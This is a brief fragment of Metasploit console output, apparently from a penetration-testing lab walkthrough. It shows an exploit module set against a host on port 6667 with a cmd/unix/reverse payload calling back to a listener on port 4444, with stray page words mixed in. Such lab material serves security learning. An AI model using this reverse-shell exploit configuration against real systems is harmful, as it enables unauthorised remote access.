 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.102 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Home
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.123 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
archivo
Exploit target:
Id Name
-- ----
0 Automatic Target